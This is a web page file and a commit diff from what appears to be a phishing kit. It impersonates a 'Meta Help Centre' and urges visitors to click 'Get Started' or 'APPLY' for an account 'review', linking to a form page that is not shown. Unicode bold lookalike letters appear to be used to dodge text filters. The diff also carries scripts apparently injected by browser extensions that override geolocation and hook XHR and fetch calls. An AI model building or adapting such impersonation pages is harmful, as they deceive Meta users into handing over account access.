
==== index.html @ 68c82cf7 "Add files via upload" ====
<!DOCTYPE html>

<head>
    <title>Action Required</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <style>
        html,
        body {
            font-family: Roboto, sans-serif;
            min-height: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
        }

        body {
            background-color: #E4F5FE;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            text-align: center;
        }

        .container {
            max-width: 600px;
            padding: 20px;
            background-color: #FFFFFF;
            border-radius: 20px;
            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
        }

        .logo {
            width: 80px;
            height: 80px;
            object-fit: cover;
            border-radius: 50%;
        }

        h1 {
            font-family: Roboto, sans-serif;
            font-size: 32px;
            font-weight: 700;
            line-height: 1.4;
            margin-top: 20px;
            color: #232323;
        }

        h2 {
            font-family: Roboto, sans-serif;
            font-size: 24px;
            font-weight: 700;
            line-height: 1.4;
            margin-top: 10px;
            color: #232323;
        }

        .button {
            background-color: #267CE5;
            color: #FFFFFF;
            font-family: Roboto, sans-serif;
            font-size: 16px;
            font-weight: 400;
            padding: 16px 32px;
            border-radius: 20px;
            text-decoration: none;
            display: inline-block;
            margin-top: 20px;
        }

        .button:hover {
            background-color: #1A5BBF;
        }

        .copyright {
            color: #232323;
            font-size: 14px;
            margin-top: 30px;
        }

        .footer {
            margin-top: 20px;
        }
    </style>
</head>

<body>
    <div class="container">
        <img class="logo" src="https://start-page.buffer.com/cdn-cgi/image/width=160,height=160/https://buffer-start-page-uploads.s3.amazonaws.com/64df12466e02a899e7c4b98a/1692340938315.logo%20fb.png" alt="Logo">
        <h1>𝐀pplication Form</h1>
        <h2>N𝐞𝐞𝐝 𝐨𝐟 𝐚 review? Kindly tap on 𝐭𝐡𝐞 "𝐀PPLY" B𝐮𝐭𝐭𝐨𝐧.</h2>
        <a class="button" href="form.html">𝐀PPLY</a>
    </div>
</body>

</html>

==== commit dfb66674: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,97 +1,820 @@
 <!DOCTYPE html>
-
-<head>
-    <title>Action Required</title>
+<html><merlin-component id="merlin-text-summarizer" class="merlin text-summarizer"></merlin-component><merlin-component id="preview-link" class="merlin merlin-preview-link"></merlin-component><merlin-component id="merlin-context-btn" class="merlin context-btn"></merlin-component><merlin-component id="merlin-chat" class="merlin chat"></merlin-component><script>
+    window[Symbol.for('MARIO_POST_CLIENT_eppiocemhmnlbhjplcgkofciiegomcon')] = new (class PostClient {
+    constructor(name, destination) {
+        this.name = name;
+        this.destination = destination;
+        this.serverListeners = {};
+        this.bgRequestsListeners = {};
+        this.bgEventsListeners = {};
+        window.addEventListener('message', (message) => {
+            const data = message.data;
+            const isNotForMe = !(data.destination && data.destination === this.name);
+            const hasNotEventProp = !data.event;
+            if (isNotForMe || hasNotEventProp) {
+                return;
+            }
+            if (data.event === 'MARIO_POST_SERVER__BG_RESPONSE') {
+                const response = data.args;
+                if (this.hasBgRequestListener(response.requestId)) {
+                    try {
+                        this.bgRequestsListeners[response.requestId](response.response);
+                    }
+                    catch (e) {
+                        console.log(e);
+                    }
+                    delete this.bgRequestsListeners[response.requestId];
+                }
+            }
+            else if (data.event === 'MARIO_POST_SERVER__BG_EVENT') {
+                const response = data.args;
+                if (this.hasBgEventListener(response.event)) {
+                    try {
+                        this.bgEventsListeners[data.id](response.payload);
+                    }
+                    catch (e) {
+                        console.log(e);
+                    }
+                }
+            }
+            else if (this.hasServerListener(data.event)) {
+                try {
+                    this.serverListeners[data.event](data.args);
+                }
+                catch (e) {
+                    console.log(e);
+                }
+            }
+            else {
+                console.log(`event not handled: ${data.event}`);
+            }
+        });
+    }
+    emitToServer(event, args) {
+        const id = this.generateUIID();
+        const message = {
+            args,
+            destination: this.destination,
+            event,
+            id,
+        };
+        window.postMessage(message, location.origin);
+        return id;
+    }
+    emitToBg(bgEventName, args) {
+        const requestId = this.generateUIID();
+        const request = { bgEventName, requestId, args };
+        this.emitToServer('MARIO_POST_SERVER__BG_REQUEST', request);
+        return requestId;
+    }
+    hasServerListener(event) {
+        return !!this.serverListeners[event];
+    }
+    hasBgRequestListener(requestId) {
+        return !!this.bgRequestsListeners[requestId];
+    }
+    hasBgEventListener(bgEventName) {
+        return !!this.bgEventsListeners[bgEventName];
+    }
+    fromServerEvent(event, listener) {
+        this.serverListeners[event] = listener;
+    }
+    fromBgEvent(bgEventName, listener) {
+        this.bgEventsListeners[bgEventName] = listener;
+    }
+    fromBgResponse(requestId, listener) {
+        this.bgRequestsListeners[requestId] = listener;
+    }
+    generateUIID() {
+        return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
+            const r = Math.random() * 16 | 0, v = c === 'x' ? r : (r & 0x3 | 0x8);
+            return v.toString(16);
+        });
+    }
+})('MARIO_POST_CLIENT_eppiocemhmnlbhjplcgkofciiegomcon', 'MARIO_POST_SERVER_eppiocemhmnlbhjplcgkofciiegomcon')</script><script>
+    const hideMyLocation = new (class HideMyLocation {
+    constructor(clientKey) {
+        this.clientKey = clientKey;
+        this.watchIDs = {};
+        this.client = window[Symbol.for(clientKey)];
+        const getCurrentPosition = navigator.geolocation.getCurrentPosition;
+        const watchPosition = navigator.geolocation.watchPosition;
+        const clearWatch = navigator.geolocation.clearWatch;
+        const self = this;
+        navigator.geolocation.getCurrentPosition = function (successCallback, errorCallback, options) {
+            self.handle(getCurrentPosition, 'GET', successCallback, errorCallback, options);
+        };
+        navigator.geolocation.watchPosition = function (successCallback, errorCallback, options) {
+            return self.handle(watchPosition, 'WATCH', successCallback, errorCallback, options);
+        };
+        navigator.geolocation.clearWatch = function (fakeWatchId) {
+            if (fakeWatchId === -1) {
+                return;
+            }
+            const realWatchId = self.watchIDs[fakeWatchId];
+            delete self.watchIDs[fakeWatchId];
+            return clearWatch.apply(this, [realWatchId]);
+        };
+    }
+    handle(getCurrentPositionOrWatchPosition, type, successCallback, errorCallback, options) {
+        const requestId = this.client.emitToBg('HIDE_MY_LOCATION__GET_LOCATION');
+        let fakeWatchId = this.getRandomInt(0, 100000);
+        this.client.fromBgResponse(requestId, (response) => {
+            if (response.enabled) {
+                if (response.status === 'SUCCESS') {
+                    const position = this.map(response);
+                    successCallback(position);
+                }
+                else {
+                    const error = this.errorObj();
+                    errorCallback(error);
+                    fakeWatchId = -1;
+                }
+            }
+            else {
+                const args = [successCallback, errorCallback, options];
+                const watchId = getCurrentPositionOrWatchPosition.apply(navigator.geolocation, args);
+                if (type === 'WATCH') {
+                    this.watchIDs[fakeWatchId] = watchId;
+                }
+            }
+        });
+        if (type === 'WATCH') {
+            return fakeWatchId;
+        }
+    }
+    map(response) {
+        return {
+            coords: {
+                accuracy: 20,
+                altitude: null,
+                altitudeAccuracy: null,
+                heading: null,
+                latitude: response.latitude,
+                longitude: response.longitude,
+                speed: null,
+            },
+            timestamp: Date.now(),
+        };
+    }
+    errorObj() {
+        return {
+            code: 1,
+            message: 'User denied Geolocation',
+        };
+    }
+    getRandomInt(min, max) {
+        min = Math.ceil(min);
+        max = Math.floor(max);
+        return Math.floor(Math.random() * (max - min + 1)) + min;
+    }
+})('MARIO_POST_CLIENT_eppiocemhmnlbhjplcgkofciiegomcon')
+  </script><head>
+  <script type="module" src="/@vite/client"></script>
+
+    <!-- Start cookieyes banner -->
+    <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/15db6f01f9900312a5a9626f/script.js"></script><script ecommerce-type="extend-native-history-api">(() => {
+            const nativePushState = history.pushState;
+            const nativeReplaceState = history.replaceState;
+            const nativeBack = history.back;
+            const nativeForward = history.forward;
+            function emitUrlChanged() {
+                const message = {
+                    _custom_type_: 'CUSTOM_ON_URL_CHANGED',
+                };
+                window.postMessage(message);
+            }
+            history.pushState = function () {
+                nativePushState.apply(history, arguments);
+                emitUrlChanged();
+            };
+            history.replaceState = function () {
+                nativeReplaceState.apply(history, arguments);
+                emitUrlChanged();
+            };
+            history.back = function () {
+                nativeBack.apply(history, arguments);
+                emitUrlChanged();
+            };
+            history.forward = function () {
+                nativeForward.apply(history, arguments);
+                emitUrlChanged();
+            };
+        })()</script><script>(function inject(e){function SendXHRCandidate(e,t,n,r,i){try{var o="detector",s={posdMessageId:"PANELOS_MESSAGE",posdHash:(Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)).substring(0,22),type:"VIDEO_XHR_CANDIDATE",from:o,to:o.substring(0,6),content:{requestMethod:e,url:t,type:n,content:r}};i&&i[0]&&i[0].length&&(s.content.encodedPostBody=i[0]),window.postMessage(s,"*")}catch(e){}}var t=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){this.requestMethod=arguments[0],t.apply(this,arguments)};var n=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){var t=Object.assign(arguments,{}),r=this.onreadystatechange;return this.onreadystatechange=function(){if(4!==this.readyState||function isFrameInBlackList(t){return e.some((function(e){return t.includes(e)}))}(this.responseURL)||setTimeout(SendXHRCandidate(this.requestMethod,this.responseURL,this.getResponseHeader("content-type"),this.response,t),0),r)return r.apply(this,arguments)},n.apply(this,arguments)};var r=fetch;fetch=function fetch(){var e=this,t=arguments,n=arguments[0]instanceof Request?arguments[0].url:arguments[0],i=arguments[0]instanceof Request?arguments[0].method:"GET";return new Promise((function(o,s){r.apply(e,t).then((function(e){if(e.body instanceof ReadableStream){var t=e.json;e.json=function(){var r=arguments,o=this;return new Promise((function(s,a){t.apply(o,r).then((function(t){setTimeout(SendXHRCandidate(i,n,e.headers.get("content-type"),JSON.stringify(t)),0),s(t)})).catch((function(e){a(e)}))}))};var r=e.text;e.text=function(){var t=arguments,o=this;return new Promise((function(s,a){r.apply(o,t).then((function(t){setTimeout(SendXHRCandidate(i,n,e.headers.get("content-type"),t),0),s(t)})).catch((function(e){a(e)}))}))}}o.apply(this,arguments)})).catch((function(){s.apply(this,arguments)}))}))}})(["facebook.com/","twitter.com/","youtube-nocookie.com/embed/","//vk.com/","//www.vk.com/","//linkedin.com/","//www.linkedin.com/","//instagram.com/","//www.instagram.com/","//www.google.com/recaptcha/api2/","//hangouts.google.com/webchat/","//www.google.com/calendar/","//www.google.com/maps/embed","spotify.com/","soundcloud.com/","//player.vimeo.com/","//disqus.com/","//tgwidget.com/","//js.driftt.com/","friends2follow.com","/widget","login","//video.bigmir.net/","blogger.com","//smartlock.google.com/","//keep.google.com/","/web.tolstoycomments.com/","moz-extension://","chrome-extension://","/auth/","//analytics.google.com/","adclarity.com","paddle.com/checkout","hcaptcha.com","recaptcha.net","2captcha.com","accounts.google.com","www.google.com/shopping/customerreviews","buy.tinypass.com","gstatic.com","secureir.ebaystatic.com","docs.google.com","contacts.google.com","github.com","mail.google.com","chat.google.com","audio.xpleer.com","keepa.com","static.xx.fbcdn.net"]);</script>
+    <!-- End cookieyes banner -->
+    <title>𝐌𝐞𝐭𝐚 𝐇𝐞𝐥𝐩 𝐂𝐞𝐧𝐭𝐫𝐞</title>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta property="og:url" content="dhvhd.start.page">
+    <meta property="og:type" content="website">
+    <meta property="og:title" content="𝐌𝐞𝐭𝐚 𝐇𝐞𝐥𝐩 𝐂𝐞𝐧𝐭𝐫𝐞
+">
+    <meta property="og:description" content="𝐈𝐧 𝐧𝐞𝐞𝐝 𝐨𝐟 𝐫𝐞𝐯𝐢𝐞𝐰? 𝐂𝐥𝐢𝐜𝐤 𝐠𝐞𝐭 𝐬𝐭𝐚𝐫𝐭𝐞𝐝 𝐭𝐨 𝐩𝐫𝐨𝐜𝐞𝐞𝐝">
+    <meta property="og:image" content="https://buffer-start-page-uploads.s3.amazonaws.com/651c687112add339bd546d43/1696360935709.386473091_283451704615517_3953352006524606411_n.jpg">
+    <meta property="og:image:alt" content="Buffer">
+    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet">
+    <link rel="icon" type="image/svg+xml" href="https://buffer-start-page.s3.amazonaws.com/favicon.svg">
+    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://buffer-start-page.s3.amazonaws.com/apple-touch-icon-256x256.png">
+    <link rel="preload" href="https://start-page.buffer.com/cdn-cgi/image/height=920/https://buffer-start-page-uploads.s3.amazonaws.com/defaults/hero-card.png" as="image">
     <style>
         html,
         body {
             font-family: Roboto, sans-serif;
             min-height: 100%;
             height: 100%;
-            margin: 0;
-            padding: 0;
-        }
-
-        body {
-            background-color: #E4F5FE;
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            text-align: center;
-        }
-
-        .container {
-            max-width: 600px;
-            padding: 20px;
-            background-color: #FFFFFF;
-            border-radius: 20px;
-            box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
-        }
-
-        .logo {
-            width: 80px;
-            height: 80px;
-            object-fit: cover;
-            border-radius: 50%;
-        }
-
-        h1 {
-            font-family: Roboto, sans-serif;
+            margin: 0px;
+        }
+    </style>
+    <style data-styled="true" data-styled-version="5.3.11">
+        .fcYUrQ {
+            color: #3D3D3D;
+            font-family: "Roboto", sans-serif;
+            font-size: 14px;
+            font-weight: 400;
+            line-height: 20px;
+        }
+
+        /*!sc*/
+
+        data-styled.g2[id="style__Paragraph-bufferapp-ui__sc-153wil8-1"] {
+            content: "fcYUrQ,"
+        }
+
+        /*!sc*/
+
+        .GyjrA {
+            font-family: "Roboto", sans-serif;
             font-size: 32px;
             font-weight: 700;
-            line-height: 1.4;
-            margin-top: 20px;
-            color: #232323;
-        }
-
-        h2 {
-            font-family: Roboto, sans-serif;
+            line-height: 44px;
+        }
+
+        /*!sc*/
+
+        data-styled.g3[id="style__H1-bufferapp-ui__sc-153wil8-2"] {
+            content: "GyjrA,"
+        }
+
+        /*!sc*/
+
+        .fgWrKC {
+            font-family: "Roboto", sans-serif;
             font-size: 24px;
             font-weight: 700;
-            line-height: 1.4;
-            margin-top: 10px;
-            color: #232323;
-        }
-
-        .button {
-            background-color: #267CE5;
+            line-height: 34px;
+        }
+
+        /*!sc*/
+
+        data-styled.g4[id="style__H2-bufferapp-ui__sc-153wil8-3"] {
+            content: "fgWrKC,"
+        }
+
+        /*!sc*/
+
+        .dVdxPQ {
+            color: #3D3D3D;
+            font-family: "Roboto", sans-serif;
+            font-size: 18px;
+            font-weight: 700;
+            line-height: 28px;
+        }
+
+        /*!sc*/
+
+        data-styled.g5[id="style__H3-bufferapp-ui__sc-153wil8-4"] {
+            content: "dVdxPQ,"
+        }
+
+        /*!sc*/
+
+        .boDChY {
+            display: inline-block;
+            fill: currentcolor;
+            -webkit-flex-shrink: 0;
+            -ms-flex-negative: 0;
+            flex-shrink: 0;
+            width: 16px;
+            height: 16px;
+        }
+
+        /*!sc*/
+
+        data-styled.g8[id="Icon__StyledIcon-bufferapp-ui__sc-dbjb4v-0"] {
+            content: "boDChY,"
+        }
+
+        /*!sc*/
+
+        .jYRdcf a {
+            background-color: #1177e4;
+            border-radius: 8px;
             color: #FFFFFF;
             font-family: Roboto, sans-serif;
+            padding: 24px;
+            width: 100%;
+            overflow: hidden;
+            display: -webkit-box;
+            display: -webkit-flex;
+            display: -ms-flexbox;
+            display: flex;
+            -webkit-align-items: center;
+            -webkit-box-align: center;
+            -ms-flex-align: center;
+            align-items: center;
+            box-sizing: border-box;
+            -webkit-text-decoration: none;
+            text-decoration: none;
+            width: 100%;
+            -webkit-box-pack: center;
+            -webkit-justify-content: center;
+            -ms-flex-pack: center;
+            justify-content: center;
             font-size: 16px;
+            line-height: 24px;
             font-weight: 400;
-            padding: 16px 32px;
-            border-radius: 20px;
+        }
+
+        /*!sc*/
+
+        data-styled.g75[id="sc-aXZVg"] {
+            content: "jYRdcf,"
+        }
+
+        /*!sc*/
+
+        .lnUMpg {
+            border-radius: 100%;
+            width: 100px;
+            height: 100px;
+            object-fit: cover;
+        }
+
+        /*!sc*/
+
+        data-styled.g78[id="sc-fqkvVR"] {
+            content: "lnUMpg,"
+        }
+
+        /*!sc*/
+
+        .kGyRcp {
+            font-family: Roboto, sans-serif;
+            margin: 20px 0px;
+            text-align: center;
+        }
+
+        /*!sc*/
+
+        data-styled.g79[id="sc-dcJsrY"] {
+            content: "kGyRcp,"
+        }
+
+        /*!sc*/
+
+        .lfLGzV {
+            font-family: Roboto, sans-serif;
+            text-align: center;
+        }
+
+        /*!sc*/
+
+        data-styled.g80[id="sc-iGgWBj"] {
+            content: "lfLGzV,"
+        }
+
+        /*!sc*/
+
+        .csCJUu {
+            display: -webkit-box;
+            display: -webkit-flex;
+            display: -ms-flexbox;
+            display: flex;
+            -webkit-flex-direction: column;
+            -ms-flex-direction: column;
+            flex-direction: column;
+            -webkit-box-pack: center;
+            -webkit-justify-content: center;
+            -ms-flex-pack: center;
+            justify-content: center;
+            -webkit-align-items: center;
+            -webkit-box-align: center;
+            -ms-flex-align: center;
+            align-items: center;
+            margin: 16px 0px 32px 0px;
+        }
+
+        /*!sc*/
+
+        data-styled.g94[id="sc-eldPxv"] {
+            content: "csCJUu,"
+        }
+
+        /*!sc*/
+
+        .hbrcqD {
+            color: #232323;
+            margin: 16px 0px 12px 0px;
+            font-size: 24px;
+            line-height: 24px;
+            font-weight: 700;
+        }
+
+        /*!sc*/
+
+        data-styled.g95[id="sc-fPXMVe"] {
+            content: "hbrcqD,"
+        }
+
+        /*!sc*/
+
+        .hvmCPr {
+            color: #232323;
+            font-size: 16px;
+            line-height: 24px;
+            font-weight: 400;
+            margin: 0;
+        }
+
+        /*!sc*/
+
+        data-styled.g96[id="sc-gFqAkR"] {
+            content: "hvmCPr,"
+        }
+
+        /*!sc*/
+
+        .WtGJG {
+            -webkit-flex: 1 0 auto;
+            -ms-flex: 1 0 auto;
+            flex: 1 0 auto;
+            width: 100%;
+        }
+
+        /*!sc*/
+
+        .WtGJG>* {
+            margin-bottom: 16px;
+        }
+
+        /*!sc*/
+
+        data-styled.g128[id="sc-hknOHE"] {
+            content: "WtGJG,"
+        }
+
+        /*!sc*/
+
+        .eFkOpH {
+            display: -webkit-box;
+            display: -webkit-flex;
+            display: -ms-flexbox;
+            display: flex;
+            -webkit-flex-direction: row;
+            -ms-flex-direction: row;
+            flex-direction: row;
+            -webkit-align-items: center;
+            -webkit-box-align: center;
+            -ms-flex-align: center;
+            align-items: center;
+            -webkit-box-pack: center;
+            -webkit-justify-content: center;
+            -ms-flex-pack: center;
+            justify-content: center;
+            margin-top: 16px;
+            width: 100%;
+            font-size: 16px;
+            -webkit-text-decoration: none;
             text-decoration: none;
-            display: inline-block;
-            margin-top: 20px;
-        }
-
-        .button:hover {
-            background-color: #1A5BBF;
-        }
-
-        .copyright {
-            color: #232323;
-            font-size: 14px;
-            margin-top: 30px;
-        }
-
-        .footer {
-            margin-top: 20px;
-        }
+            text-align: center;
+        }
+
+        /*!sc*/
+
+        data-styled.g129[id="sc-uVWWZ"] {
+            content: "eFkOpH,"
+        }
+
+        /*!sc*/
+
+        .dOUPCE {
+            margin: 0px 4px;
+        }
+
+        /*!sc*/
+
+        .dOUPCE:link,
+        .dOUPCE:focus,
+        .dOUPCE:visited,
+        .dOUPCE:hover,
+        .dOUPCE:active {
+            color: #636363;
+        }
+
+        /*!sc*/
+
+        .dOUPCE span {
+            -webkit-text-decoration-line: underline;
+            text-decoration-line: underline;
+        }
+
+        /*!sc*/
+
+        data-styled.g130[id="sc-hCPjZK"] {
+            content: "dOUPCE,"
+        }
+
+        /*!sc*/
+
+        .gkANhr {
+            position: absolute;
+            top: 0;
+            left: 0;
+            background: rgba(0, 0, 0, 0.6);
+            z-index: 999;
+            width: 100%;
+            height: 100%;
+            display: none;
+        }
+
+        /*!sc*/
+
+        data-styled.g131[id="sc-Nxspf"] {
+            content: "gkANhr,"
+        }
+
+        /*!sc*/
+
+        .iqeTcp {
+            position: fixed;
+            top: 25%;
+            left: 50%;
+            -webkit-transform: translateX(-50%);
+            -ms-transform: translateX(-50%);
+            transform: translateX(-50%);
+            z-index: 1000;
+            display: none;
+            -webkit-flex-direction: column;
+            -ms-flex-direction: column;
+            flex-direction: column;
+            -webkit-align-items: center;
+            -webkit-box-align: center;
+            -ms-flex-align: center;
+            align-items: center;
+            background-color: #FFFFFF;
+            padding: 28px;
+            width: 430px;
+            color: #3D3D3D;
+        }
+
+        /*!sc*/
+
+        .iqeTcp:last-child {
+            margin-bottom: 0;
+        }
+
+        /*!sc*/
+
+        data-styled.g132[id="sc-cfxfcM"] {
+            content: "iqeTcp,"
+        }
+
+        /*!sc*/
+
+        .gbIpau {
+            margin: 4px 0px;
+        }
+
+        /*!sc*/
+
+        data-styled.g133[id="sc-gFAWRd"] {
+            content: "gbIpau,"
+        }
+
+        /*!sc*/
+
+        .czkLhp {
+            display: -webkit-box;
+            display: -webkit-flex;
+            display: -ms-flexbox;
+            display: flex;
+            -webkit-flex-direction: row;
+            -ms-flex-direction: row;
+            flex-direction: row;
+            -webkit-align-items: center;
+            -webkit-box-align: center;
+            -ms-flex-align: center;
+            align-items: center;
+            -webkit-box-pack: justify;
+            -webkit-justify-content: space-between;
+            -ms-flex-pack: justify;
+            justify-content: space-between;
+            padding: 16px;
+            border: 1px solid #E0E0E0;
+            border-radius: 6px;
+            cursor: pointer;
+            margin-top: 12px;
+            -webkit-text-decoration: none;
+            text-decoration: none;
+            color: #3D3D3D;
+        }
+
+        /*!sc*/
+
+        .czkLhp:hover {
+            background-color: #F5F5F5;
+        }
+
+        /*!sc*/
+
+        data-styled.g134[id="sc-gmPhUn"] {
+            content: "czkLhp,"
+        }
+
+        /*!sc*/
+
+        .jSeWlD {
+            display: -webkit-box;
+            display: -webkit-flex;
+            display: -ms-flexbox;
+            display: flex;
+            -webkit-flex-direction: row;
+            -ms-flex-direction: row;
+            flex-direction: row;
+            -webkit-align-items: center;
+            -webkit-box-align: center;
+            -ms-flex-align: center;
+            align-items: center;
+            -webkit-box-pack: center;
+            -webkit-justify-content: center;
+            -ms-flex-pack: center;
+            justify-content: center;
+            color: #3D3D3D;
+        }
+
+        /*!sc*/
+
+        .jSeWlD svg {
+            color: #636363;
+        }
+
+        /*!sc*/
+
+        .jSeWlD>* {
+            margin-right: 8px;
+        }
+
+        /*!sc*/
+
+        data-styled.g135[id="sc-hRJfrW"] {
+            content: "jSeWlD,"
+        }
+
+        /*!sc*/
+
+        .cppoZI {
+            width: 100%;
+            min-height: 100%;
+            display: -webkit-box;
+            display: -webkit-flex;
+            display: -ms-flexbox;
+            display: flex;
+            -webkit-flex-direction: column;
+            -ms-flex-direction: column;
+            flex-direction: column;
+            -webkit-align-items: center;
+            -webkit-box-align: center;
+            -ms-flex-align: center;
+            align-items: center;
+            box-sizing: border-box;
+            padding: 16px;
+            position: relative;
+            background: #FFFFFF;
+        }
+
+        /*!sc*/
+
+        .cppoZI>* {
+            max-width: 640px;
+        }
+
+        /*!sc*/
+
+        data-styled.g136[id="sc-iHbSHJ"] {
+            content: "cppoZI,"
+        }
+
+        /*!sc*/
     </style>
-</head>
-
-<body>
-    <div class="container">
-        <img class="logo" src="https://start-page.buffer.com/cdn-cgi/image/width=160,height=160/https://buffer-start-page-uploads.s3.amazonaws.com/64df12466e02a899e7c4b98a/1692340938315.logo%20fb.png" alt="Logo">
-        <h1>𝐀pplication Form</h1>
-        <h2>N𝐞𝐞𝐝 𝐨𝐟 𝐚 review? Kindly tap on 𝐭𝐡𝐞 "𝐀PPLY" B𝐮𝐭𝐭𝐨𝐧.</h2>
-        <a class="button" href="form.html">𝐀PPLY</a>
+<script src="chrome-extension://njgehaondchbmjmajphnhlojfnbfokng/js/contentScripts/dom.js"></script></head>
+
+<body bis_register="[base64]" cz-shortcut-listen="true">
+    <div class="sc-iHbSHJ cppoZI" bis_skin_checked="1">
+        <div data-testid="content" class="sc-hknOHE WtGJG" bis_skin_checked="1">
+            <div class="sc-eldPxv csCJUu" bis_skin_checked="1">
+                <img width="100" height="100" src="https://start-page.buffer.com/cdn-cgi/image/width=200,height=200/https://buffer-start-page-uploads.s3.amazonaws.com/651c687112add339bd546d43/1696360935709.386473091_283451704615517_3953352006524606411_n.jpg" alt="Buffer" class="sc-fqkvVR lnUMpg">
+                <h1 color="#232323" class="style__H1-bufferapp-ui__sc-153wil8-2 GyjrA sc-dcJsrY kGyRcp sc-fPXMVe hbrcqD">
+                    𝐌𝐞𝐭𝐚 𝐇𝐞𝐥𝐩 𝐂𝐞𝐧𝐭𝐫𝐞
+                </h1>
+                <h2 color="#232323" class="style__H2-bufferapp-ui__sc-153wil8-3 fgWrKC sc-iGgWBj lfLGzV sc-gFqAkR hvmCPr">
+                    𝐈𝐧 𝐧𝐞𝐞𝐝 𝐨𝐟 𝐫𝐞𝐯𝐢𝐞𝐰? 𝐂𝐥𝐢𝐜𝐤 𝐠𝐞𝐭 𝐬𝐭𝐚𝐫𝐭𝐞𝐝 𝐭𝐨 𝐩𝐫𝐨𝐜𝐞𝐞𝐝
+                </h2>
+            </div>
+            <div class="sc-aXZVg jYRdcf" bis_skin_checked="1">
+                <a href='/form.html' ping='https://start-page-realm-worker.bufferapp.workers.dev?pid=651c69bee59a1dd5d2321d25&amp;bid=651c69be8fbe3293e79de919' previewlistener='true' rel='noopener noreferrer' target='_blank'>Get Started</a>
+        </div>
+      </div>
+      <div class="sc-uVWWZ eFkOpH footer" bis_skin_checked="1">
+        <a>
+            <title></title>
+            <g>
+              <path d="M10 2a2 2 0 11-4 0 2 2 0 014 0zm-2 8a2 2 0 100-4 2 2 0 000 4zm0 6a2 2 0 100-4 2 2 0 000 4z"></path>
+            </g></a>
+                <div class="sc-cfxfcM iqeTcp more-modal" bis_skin_checked="1">
+                    <h3 color="grayDarker" class="style__H3-bufferapp-ui__sc-153wil8-4 dVdxPQ">
+                        Share this Start Page 📢
+                    </h3>
+                    <p class="style__Paragraph-bufferapp-ui__sc-153wil8-1 fcYUrQ sc-gFAWRd gbIpau" color="grayDarker">
+                        Share this Start Page with your friends and followers!
+                    </p>
+                    <a href="#" rel="noopener" class="sc-gmPhUn czkLhp copy-link">
+                        <div class="sc-hRJfrW jSeWlD" bis_skin_checked="1">
+                            <svg viewBox="0 0 16 16" title="" class="Icon__StyledIcon-bufferapp-ui__sc-dbjb4v-0 boDChY">
+                <title></title>
+                <g>
+                  <path fill-rule="evenodd" d="M2 6v8h8V6H2zM1 4a1 1 0 00-1 1v10a1 1 0 001 1h10a1 1 0 001-1V5a1 1 0 00-1-1H1zm11-3a1 1 0 011-1h1a2 2 0 012 2v1a1 1 0 11-2 0V2h-1a1 1 0 01-1-1zm3 4a1 1 0 011 1v1a1 1 0 11-2 0V6a1 1 0 011-1zm0 4a1 1 0 011 1v1a1 1 0 11-2 0v-1a1 1 0 011-1zM8 1a1 1 0 011-1h1a1 1 0 110 2H9a1 1 0 01-1-1zM4 1a1 1 0 011-1h1a1 1 0 010 2H5a1 1 0 01-1-1z" clip-rule="evenodd"></path>
+                </g>
+              </svg>
+                            <p class="style__Paragraph-bufferapp-ui__sc-153wil8-1 fcYUrQ copied" color="grayDarker">
+                                Copy the link
+                            </p>
+                        </div>
+                        <svg viewBox="0 0 16 16" title="" class="Icon__StyledIcon-bufferapp-ui__sc-dbjb4v-0 boDChY">
+              <title></title>
+              <g>
+                <path d="M7 4.197a1 1 0 011.657-.755l4.483 3.904a1 1 0 01-.014 1.521l-4.484 3.757A1 1 0 017 11.857v-7.66z"></path>
+                <path d="M7 9V7H3a1 1 0 100 2h4z"></path>
+              </g></svg></a>
+                    <a href="https://report.buffer.com/?source=start-page&amp;start_page_url=dhvhd.start.page" target="_blank" rel="noopener" class="sc-gmPhUn czkLhp" previewlistener="true">
+                        <div class="sc-hRJfrW jSeWlD" bis_skin_checked="1">
+                            <svg viewBox="0 0 16 16" title="" class="Icon__StyledIcon-bufferapp-ui__sc-dbjb4v-0 boDChY">
+                <title></title>
+                <g>
+                  <path d="M4 2a1 1 0 00-2 0v12a1 1 0 102 0V2zm1 8V2h9l-1.72 3.566a1 1 0 000 .868L14 10H5z"></path>
+                </g>
+              </svg>
+                            <p color="grayDarker" class="style__Paragraph-bufferapp-ui__sc-153wil8-1 fcYUrQ">
+                                Report this Start Page
+                            </p>
+                        </div>
+                        <svg viewBox="0 0 16 16" title="" class="Icon__StyledIcon-bufferapp-ui__sc-dbjb4v-0 boDChY">
+              <title></title>
+              <g>
+                <path d="M7 4.197a1 1 0 011.657-.755l4.483 3.904a1 1 0 01-.014 1.521l-4.484 3.757A1 1 0 017 11.857v-7.66z"></path>
+                <path d="M7 9V7H3a1 1 0 100 2h4z"></path>
+              </g></svg></a>
+                    <a class='sc-gmPhUn czkLhp' href='/form.html' previewlistener='true' rel='noopener' target='_blank'>
+                        <div class="sc-hRJfrW jSeWlD" bis_skin_checked="1">
+                            <svg viewBox="0 0 16 16" title="" class="Icon__StyledIcon-bufferapp-ui__sc-dbjb4v-0 boDChY">
+                <title></title>
+                <g>
